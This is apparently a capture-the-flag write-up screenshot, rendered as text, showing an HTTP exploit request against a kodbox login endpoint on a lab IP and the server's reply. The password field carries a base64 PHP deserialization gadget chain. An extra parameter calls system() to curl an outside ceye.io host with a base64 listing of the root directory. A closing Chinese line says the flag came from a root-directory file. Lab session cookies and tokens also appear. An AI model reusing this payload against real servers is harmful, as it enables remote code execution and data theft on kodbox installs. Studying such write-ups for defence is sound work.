 1 POST /?user/index/loginSubmit HTTP/1.1
2 Host: 192.168.146.131:3101
3 Content-Length: 557
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.146.131:3101
9 Referer: http://192.168.146.131:3101/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: kodUserLanguage=zh-CN; CSRF_TOKEN=rNEkpEd7eXFcVEgU;
wordpress_test_cookie=WP%20Cookie%20check; wp_lang=zh_CN;
wordpress_logged_in_fda4eb164cf7d73faa32ace931d8d626=
admin%7C1710083274%7CjWvniOmKabrL8IgaQ34sBb2KZjXqh4rKO6rIjXJWedg%7Ce8
8dfc72801519f5a55c143e266515db41d784052f0319f27b5b08e2cdc3e3e7;
wp-settings-time-1=1709910598; KOD_SESSION_ID=
42b213ec2f0a5d695740d8942fda3346; kodUserID=2
13 Connection: close
14
15 name=guest&password=
TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtcc
HJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE2OiJ0aGlua1xDb2
xsZWN0aW9uIjoxOntzOjg6IgAqAGl0ZW1zIjtPOjEwOiJ0aGlua1xWaWV3IjoyOntzOjc
6IgAqAGRhdGEiO2E6MTp7czo4OiJMb2dpbm91dCI7TzoxMjoidGhpbmtcQ29uZmlnIjow
Ont9fXM6NjoiZW5naW5lIjthOjI6e3M6NDoidGltZSI7czo1OiIxMDA4NiI7czo0OiJuY
W1lIjtzOjE2OiJkYXRhL2ZpbGVzL3NoZWxsIjt9fX19fQ==&rememberPassword=0&
salt=1&CSRF_TOKEN=4jxeh3K4CNEettFi&API_ROUTE=
user%2Findex%2FloginSubmit&0=system('curl http://6huhzb.ceye.io/`ls /|
base64`');
Search
0 matches
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 10 Mar 2024 06:01:24 GMT
4 Content-Type: application/json; charset
5 Connection: close
6 Set-Cookie: KOD_SESSION_ID=42b213ec2f0a
expires=Sun, 10-Mar-2024 10:01:24 GMT;
7 Set-Cookie: kodUserID=deleted; expires=
Max-Age=0; path=/
8 Set-Cookie: kodTokenUpdate=1; expires=S
Max-Age=604800; path=/
9 Set-Cookie: KOD_SESSION_ID=deleted; exp
GMT; Max-Age=0; path=/; HttpOnly
10 Set-Cookie: kodToken=deleted; expires=T
Max-Age=0; path=/
11 X-Powered-By: kodbox.
12 Vary: Accept-Encoding
13 Content-Length: 149
14
15 {
16 "code":"10002",
17 "timeUse":"0.5486",
18 "timeNow":"1710050484.9909",
19 "data":"请联系管理员账号被禁用或尚未
20 }
Search
在根目录的 flllllllag 文件中拿到 flag